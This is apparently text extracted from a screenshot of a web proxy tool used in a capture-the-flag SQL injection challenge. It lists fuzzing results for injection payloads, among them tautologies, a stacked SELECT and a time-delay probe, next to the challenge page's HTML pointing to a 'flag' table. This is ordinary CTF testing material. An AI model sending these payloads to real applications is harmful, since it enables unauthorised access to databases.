 22 1 or 1=1 200 530
23 1;SELECT%20* 200 530
24 1 waitfor delay '0:0:10'-- 200 530
25 '%20or%20''=' 200 530
26 '%20or%201=1 200 530
请求 响应
美化 Raw Hex 页面渲染
16 <h3>
All You Want Is In Table 'flag' and the column is 'flag'
</h3>
17 <h3>
Now, just give the id of passage
</h3>
18 <form action="index.php" method="POST">
19 <input type="text" name="id">
20 <input type="submit">
21 </form>
22 </body>
23 </html>
24 SQL Injection Checked.